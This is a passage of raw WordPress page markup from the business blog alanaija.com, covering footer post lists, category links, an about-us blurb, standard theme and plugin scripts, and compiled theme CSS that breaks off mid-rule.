            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/day-1-vision-and-purpose/" rel="bookmark" title="Day 1: Vision and Purpose">Day 1: Vision and Purpose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-05T17:23:24+00:00" >May 5, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2024/01/savings-and-investment-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="savings and investment image" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/the-power-of-financial-growthwhy-saving-and-investing-are-essential-for-your-future/" rel="bookmark" title="The Power of Financial Growth:Why Saving and Investing are Essential for Your Future">The Power of Financial Growth:Why Saving and Investing are Essential for...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-17T03:49:23+00:00" >January 17, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money"><img width="100" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-100x70.jpg 100w, https://alanaija.com/news/wp-content/uploads/2023/02/business-without-money-image-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="business without money image" title="5 Disruptive Ways to Start a Business Without Money"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-start-a-business-without-money5-disruptive-ways/" rel="bookmark" title="5 Disruptive Ways to Start a Business Without Money">5 Disruptive Ways to Start a Business Without Money</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T06:55:49+00:00" >February 7, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="widget widget_block"><div class="wp-widget-group__inner-blocks"></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_4_696d4369e19d9_rand td-pb-border-top"  data-td-block-uid="td_uid_4_696d4369e19d9" ><script>var block_td_uid_4_696d4369e19d9 = new tdBlock();
block_td_uid_4_696d4369e19d9.id = "td_uid_4_696d4369e19d9";
block_td_uid_4_696d4369e19d9.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_696d4369e19d9_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_4_696d4369e19d9.td_column_number = "1";
block_td_uid_4_696d4369e19d9.block_type = "td_block_7";
block_td_uid_4_696d4369e19d9.post_count = "3";
block_td_uid_4_696d4369e19d9.found_posts = "234";
block_td_uid_4_696d4369e19d9.header_color = "";
block_td_uid_4_696d4369e19d9.ajax_pagination_infinite_stop = "";
block_td_uid_4_696d4369e19d9.max_num_pages = "78";
tdBlocksArray.push(block_td_uid_4_696d4369e19d9);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULAR POSTS</span></h4></div><div id=td_uid_4_696d4369e19d9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/about-aimglobal/" rel="bookmark" title="Would You Like To Make Extra Income Doing AIM GLOBAL Business?">Would You Like To Make Extra Income Doing AIM GLOBAL Business?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-04T21:23:54+00:00" >January 4, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL"><img width="93" height="70" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728.jpg 728w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-300x225.jpg 300w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-600x450.jpg 600w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-259x194.jpg 259w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-360x276.jpg 360w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-150x113.jpg 150w, https://alanaija.com/news/wp-content/uploads/2016/01/aim-global-singapore-opp-1-728-500x375.jpg 500w" sizes="(max-width: 93px) 100vw, 93px" alt="aim global" title="How To Make Money From AIM GLOBAL"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/how-to-make-money-from-aim-global/" rel="bookmark" title="How To Make Money From AIM GLOBAL">How To Make Money From AIM GLOBAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T06:00:01+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business"><img width="100" height="67" class="entry-thumb" src="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg" srcset="https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1.jpg 400w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-300x200.jpg 300w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-220x150.jpg 220w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-315x210.jpg 315w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-390x266.jpg 390w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-310x210.jpg 310w, https://alanaija.com/news/wp-content/uploads/2015/07/fiverr-lady-usa1-150x100.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" alt="Secrets Of Business Breakthrough" title="2 Things You Need To Know About A Business"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://alanaija.com/news/business/" rel="bookmark" title="2 Things You Need To Know About A Business">2 Things You Need To Know About A Business</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T09:00:41+00:00" >April 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_5_696d436a03892_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_5_696d436a03892" ><h4 class="block-title"><span>POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://alanaija.com/news/category/home/">Digital Marketing<span class="td-cat-no">209</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurship/">Contemporary Entrepreneurship<span class="td-cat-no">23</span></a></li><li><a href="https://alanaija.com/news/category/digital-entrepreneurship/">Digital Entrepreneurship<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/digital-skills/">Digital Skills<span class="td-cat-no">22</span></a></li><li><a href="https://alanaija.com/news/category/money-management/">Money Management<span class="td-cat-no">21</span></a></li><li><a href="https://alanaija.com/news/category/how-to-make-money-online/">How To Make Money Online<span class="td-cat-no">20</span></a></li><li><a href="https://alanaija.com/news/category/how-to-start-a-business/">How To Start A Business<span class="td-cat-no">17</span></a></li><li><a href="https://alanaija.com/news/category/business-family-life/">Business &amp; Family Life<span class="td-cat-no">10</span></a></li><li><a href="https://alanaija.com/news/category/entrepreneurs-interview/">Entrepreneurs Interview<span class="td-cat-no">9</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://alanaija.com/news/"><img src="https://alanaija.com/news/wp-content/uploads/2023/11/logo-header@2x.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to Alanaija.com - Your Gateway to Business Excellence.
We believe in the transformative power of business insights. In the dynamic landscape of African business, we recognize the need for a reliable source that not only provides valuable information but also inspires and guides entrepreneurs, business leaders, and enthusiasts towards success. This is why we created alanaija.com, a hub for business intelligence tailored for the African entrepreneur. Whether you're an aspiring entrepreneur, a seasoned business professional, or someone with a passion for the business world, alanaija.com is your companion on the journey to business excellence. Explore our articles, engage with our community, and let's navigate the world of business together. Thank you for choosing alanaija.com. To your success! - The Alanaija.com Team<div class="footer-email-wrap">Contact us: <a href="mailto:alanaijaonline@gmail.com">alanaijaonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-primary-menu-container"><ul id="menu-primary-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12033"><a href="https://alanaija.com/news/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11881"><a href="#">ABOUT US</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11882"><a href="https://www.elearnafrik.com/course/">COURSES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11883"><a href="https://alanaija.com/news/book-table/">BOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11884"><a href="https://www.shopdeygo.com">SELL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11886"><a href="https://alanaija.com/news/wp-signup.php">ADS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11887"><a href="https://www.elearnafrik.com/faqs/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.elearnafrik.com/contact/">CONTACT US</a></li>
</ul></div>                </div>

                <div>
                    &copy; &nbsp <a href = "https://alanaija.com/news/?page_id=1731">AlaNaija 2017</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1695">Disclaimer</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1728 ">Privacy Policy</a>&nbsp&nbsp&nbsp<a href = "https://alanaija.com/news/?page_id=1157">Terms of use</a>&nbsp&nbsp&nbsp<a href = "#mailmunch-pop-364457">Study and Earn</a>&nbsp<a href = "https://drive.google.com/open?id=0BzZMt09Iz8sqdjB6SE02RVBEZXM">Download AlaNaija Mobile</a>
                    
                </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/news\/*"},{"not":{"href_matches":["\/news\/wp-*.php","\/news\/wp-admin\/*","\/news\/wp-content\/uploads\/*","\/news\/wp-content\/*","\/news\/wp-content\/plugins\/*","\/news\/wp-content\/themes\/Newspaper\/*","\/news\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696d436a09629
    -->

    <script type="module" src="https://alanaija.com/news/wp-content/plugins/instant-page/instantpage.js?ver=5.7.0" id="instantpage-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"\/news\/superpwa-sw-1.js?2.2.21","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https:\/\/alanaija.com\/news\/wp-admin\/admin-ajax.php","offline_message":"1","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . <a href=\"javascript:location.reload()\">refresh<\/a>","manifest_name":"superpwa-manifest-1.json"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.39" id="superpwa-register-sw-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/frontend.js?ver=3.5.5" id="mbt-frontend-js-js"></script>
<script type="text/javascript" src="https://alanaija.com/news/wp-content/plugins/mybooktable/js/lib/jquery.colorbox.min.js?ver=3.5.5" id="mbt-shadowbox-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://alanaija.com/news/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://alanaija.com/news/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after {
        background-color: #f4511e;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #424242;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #222222;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #222222 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
